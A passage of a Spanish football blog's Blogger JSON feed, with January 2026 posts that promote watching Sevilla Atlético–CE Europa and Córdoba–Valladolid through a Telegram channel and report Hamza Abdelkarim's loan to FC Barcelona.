href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIp6zIm2j3NK-ScSSrMkfSPVaocmzisepI8eZfbLLWEtjXyLckleaRyMg0XG6XpQIrPt7FGAXE_pLQRXCV_rmptvDPoi4Mki84QcHhd3fPY4J1c7JF7u4ntq9iaSLDjHloU18pO9reeMpw_82lefQvx9ePUmAcaL0CdCDPA7OCMsD5U3ilzBGhZAHNmQ\/s680\/sevilla%20atco%20vs%20ce%20europa.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"452\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIp6zIm2j3NK-ScSSrMkfSPVaocmzisepI8eZfbLLWEtjXyLckleaRyMg0XG6XpQIrPt7FGAXE_pLQRXCV_rmptvDPoi4Mki84QcHhd3fPY4J1c7JF7u4ntq9iaSLDjHloU18pO9reeMpw_82lefQvx9ePUmAcaL0CdCDPA7OCMsD5U3ilzBGhZAHNmQ\/s400\/sevilla%20atco%20vs%20ce%20europa.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Sevilla Atlético - CE Europa\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 14:00 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESevilla Atlético:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECE Europa:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Sevilla Atlético - CE Europa\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/84563980170975584\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-sevilla-atletico-ce-europa_01539252558.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/84563980170975584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/84563980170975584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-sevilla-atletico-ce-europa_01539252558.html","title":"Ver en directo el Sevilla Atlético - CE Europa"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIp6zIm2j3NK-ScSSrMkfSPVaocmzisepI8eZfbLLWEtjXyLckleaRyMg0XG6XpQIrPt7FGAXE_pLQRXCV_rmptvDPoi4Mki84QcHhd3fPY4J1c7JF7u4ntq9iaSLDjHloU18pO9reeMpw_82lefQvx9ePUmAcaL0CdCDPA7OCMsD5U3ilzBGhZAHNmQ\/s72-c\/sevilla%20atco%20vs%20ce%20europa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8498028482968573557"},"published":{"$t":"2026-01-31T13:59:00.000+01:00"},"updated":{"$t":"2026-01-31T14:02:52.464+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CE Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sevilla Atlético"}],"title":{"type":"text","$t":"Ver en directo el Sevilla Atlético - Europa"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIp6zIm2j3NK-ScSSrMkfSPVaocmzisepI8eZfbLLWEtjXyLckleaRyMg0XG6XpQIrPt7FGAXE_pLQRXCV_rmptvDPoi4Mki84QcHhd3fPY4J1c7JF7u4ntq9iaSLDjHloU18pO9reeMpw_82lefQvx9ePUmAcaL0CdCDPA7OCMsD5U3ilzBGhZAHNmQ\/s680\/sevilla%20atco%20vs%20ce%20europa.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"452\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIp6zIm2j3NK-ScSSrMkfSPVaocmzisepI8eZfbLLWEtjXyLckleaRyMg0XG6XpQIrPt7FGAXE_pLQRXCV_rmptvDPoi4Mki84QcHhd3fPY4J1c7JF7u4ntq9iaSLDjHloU18pO9reeMpw_82lefQvx9ePUmAcaL0CdCDPA7OCMsD5U3ilzBGhZAHNmQ\/s400\/sevilla%20atco%20vs%20ce%20europa.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Sevilla Atlético - Europa\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 14:00 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESevilla Atlético:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEuropa:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Sevilla Atlético - Europa\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8498028482968573557\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-sevilla-atletico-ce-europa.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8498028482968573557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8498028482968573557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-sevilla-atletico-ce-europa.html","title":"Ver en directo el Sevilla Atlético - Europa"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIp6zIm2j3NK-ScSSrMkfSPVaocmzisepI8eZfbLLWEtjXyLckleaRyMg0XG6XpQIrPt7FGAXE_pLQRXCV_rmptvDPoi4Mki84QcHhd3fPY4J1c7JF7u4ntq9iaSLDjHloU18pO9reeMpw_82lefQvx9ePUmAcaL0CdCDPA7OCMsD5U3ilzBGhZAHNmQ\/s72-c\/sevilla%20atco%20vs%20ce%20europa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-9065161354554163472"},"published":{"$t":"2026-01-31T13:08:00.003+01:00"},"updated":{"$t":"2026-01-31T13:08:44.233+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FC Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hamza Abdelkarim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"FC Barcelona, llegará este sábado Hamza Abdelkarim"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1128\/Abdelkarim.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"665\" data-original-width=\"1128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s400\/Abdelkarim.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003EFC Barcelona\u003C\/b\u003E ultima la incorporación a modo de \u003Cb\u003Ecesión con opción de compra de Hamza Abdelkarim\u003C\/b\u003E. El jugador egipcio del Al-Ahly jugará en el filial azulgrana. Todo apunta a que el jugador volará hacia la Ciudad Condal este mismo sábado.\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/9065161354554163472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/fc-barcelona-llegara-este-sabado-hamza.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/9065161354554163472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/9065161354554163472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/fc-barcelona-llegara-este-sabado-hamza.html","title":"FC Barcelona, llegará este sábado Hamza Abdelkarim"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Abdelkarim.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5321239277034214776"},"published":{"$t":"2026-01-31T10:05:00.003+01:00"},"updated":{"$t":"2026-01-31T10:05:21.356+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Córdoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Valladolid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valladolid"}],"title":{"type":"text","$t":"Ver en directo el Córdoba - Real Valladolid"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3wqCY-nNRw_y_FnmwjgmS-2tdYNC6b3sJmngVw__Dxhdgp8ySGINKZnyR3deH6xgO_8sY-jFoIbBAwxIOa-XG3GrtSWPzOR0RKN7AgF3_fQqesLUvLjb2xmPZE80NlGdIGgPSvn1B_Yd0IhUAO1k1vtHh0CWBO-JBCXz2vhVpas0f-VmU7IwjFQfMtQ\/s711\/cordoba%20vs%20valladolid.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"264\" data-original-width=\"711\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3wqCY-nNRw_y_FnmwjgmS-2tdYNC6b3sJmngVw__Dxhdgp8ySGINKZnyR3deH6xgO_8sY-jFoIbBAwxIOa-XG3GrtSWPzOR0RKN7AgF3_fQqesLUvLjb2xmPZE80NlGdIGgPSvn1B_Yd0IhUAO1k1vtHh0CWBO-JBCXz2vhVpas0f-VmU7IwjFQfMtQ\/s400\/cordoba%20vs%20valladolid.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Córdoba - Real Valladolid\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 21:00 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECórdoba:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EReal Valladolid: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Córdoba - Real Valladolid\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5321239277034214776\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-cordoba-real-valladolid.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5321239277034214776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5321239277034214776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-cordoba-real-valladolid.html","title":"Ver en directo el Córdoba - Real Valladolid"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3wqCY-nNRw_y_FnmwjgmS-2tdYNC6b3sJmngVw__Dxhdgp8ySGINKZnyR3deH6xgO_8sY-jFoIbBAwxIOa-XG3GrtSWPzOR0RKN7AgF3_fQqesLUvLjb2xmPZE80NlGdIGgPSvn1B_Yd0IhUAO1k1vtHh0CWBO-JBCXz2vhVpas0f-VmU7IwjFQfMtQ\/s72-c\/cordoba%20vs%20valladolid.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3271703697846726848"},"published":{"$t":"2026-01-31T10:03:00.001+01:00"},"updated":{"$t":"2026-01-31T10:03:22.835+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Córdoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valladolid"}],"title":{"type":"text","$t":"Ver en directo el Córdoba - Valladolid"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3wqCY-nNRw_y_FnmwjgmS-2tdYNC6b3sJmngVw__Dxhdgp8ySGINKZnyR3deH6xgO_8sY-jFoIbBAwxIOa-XG3GrtSWPzOR0RKN7AgF3_fQqesLUvLjb2xmPZE80NlGdIGgPSvn1B_Yd0IhUAO1k1vtHh0CWBO-JBCXz2vhVpas0f-VmU7IwjFQfMtQ\/s711\/cordoba%20vs%20valladolid.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"264\" data-original-width=\"711\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3wqCY-nNRw_y_FnmwjgmS-2tdYNC6b3sJmngVw__Dxhdgp8ySGINKZnyR3deH6xgO_8sY-jFoIbBAwxIOa-XG3GrtSWPzOR0RKN7AgF3_fQqesLUvLjb2xmPZE80NlGdIGgPSvn1B_Yd0IhUAO1k1vtHh0CWBO-JBCXz2vhVpas0f-VmU7IwjFQfMtQ\/s400\/cordoba%20vs%20valladolid.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Córdoba - Valladolid\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 21:00 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECórdoba:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EValladolid: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Córdoba - Valladolid\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3271703697846726848\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-cordoba-valladolid.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3271703697846726848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3271703697846726848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-cordoba-valladolid.html","title":"Ver en directo el Córdoba - Valladolid"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3wqCY-nNRw_y_FnmwjgmS-2tdYNC6b3sJmngVw__Dxhdgp8ySGINKZnyR3deH6xgO_8sY-jFoIbBAwxIOa-XG3GrtSWPzOR0RKN7AgF3_fQqesLUvLjb2xmPZE80NlGdIGgPSvn1B_Yd0IhUAO1k1vtHh0CWBO-JBCXz2vhVpas0f-VmU7IwjFQfMtQ\/s72-c\/cordoba%20vs%20valladolid.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2948571451594872051"},"published":{"$t":"2026-01-31T09:59:00.006+01:00"},"updated":{"$t":"2026-01-31T09:59:59.652+01:00"